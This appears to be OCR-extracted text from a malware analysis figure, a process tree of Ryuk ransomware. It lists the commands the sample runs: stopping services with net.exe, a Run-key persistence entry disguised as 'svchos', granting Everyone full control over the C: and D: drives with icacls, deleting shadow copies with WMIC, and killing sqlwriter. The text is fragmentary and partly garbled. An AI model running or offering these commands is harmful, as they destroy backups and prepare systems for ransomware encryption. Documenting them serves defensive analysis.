 ryuk-bin.exe
injected (ryuk-bin.exe >
onedrive.exe)
injected (ryuk-bin.e...
ltbyhrc.exe
"C:\Users\ \6145517031817216\LtbYhrC.exe" 8
LAN
3
net.exe
"C:\Windows\System32\net.exe" stop "samss" /y
"C:\Windows\System32\net.exe" stop "sqlwriter" /y
"C:\Windows\System32\net.exe" stop "audioendpointbuilder" /y
"C:\Windows\System32\cmd.exe" /C REG ADD
"HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run"
/v "svchos" /t REG_SZ /d
"C:\Users\ 6145517031817216\LtbYhrC.exe" /f /reg:64
2
cmd.exe
C:\_
reg.exe
icacls "C:\*" /grant Everyone:F /T /C /Q
icacls "D:\*" /grant Everyone:F /T /C /Q
2
icacls.exe
wmic.exe
taskkill.exe
WMIC.exe shadowcopy delet
"C:\Windows\System32\taskkill.exe" /IM sqlwriter.exe /F
4
net.exe
"C:\Windows\System32\net.exe" stop "samss" /y
"C:\Windows\System32\net.exe" stop "sqlwriter" /y
"C:\Windows\System32\net.exe" stop "audioendpointbuilder" /y
"C:\Windows\System32\net.exe" stop "unistoresvc_44ad6" /y